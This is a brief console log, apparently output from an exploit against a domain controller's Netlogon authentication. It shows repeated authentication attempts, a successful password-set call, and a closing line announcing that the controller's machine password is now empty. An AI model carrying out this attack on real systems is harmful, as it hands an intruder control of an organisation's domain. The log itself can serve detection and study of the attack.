 Performing authentication attempts...
========================================================================================================================
========================================================================================================================
========================================================================================================================
===============================================================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\x14\x1657)\x94\x8f\xb8'
NegotiateFlags:                  556793855
AccountRid:                      1002
ErrorCode:                       0
server challenge b'\x14#\x00(\x03>\x08\x8f'
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\x0f\x91\xdf\xee\x03fW'
    Timestamp:                       0
ErrorCode:                       0
Success! DC should now have the empty string as its machine password.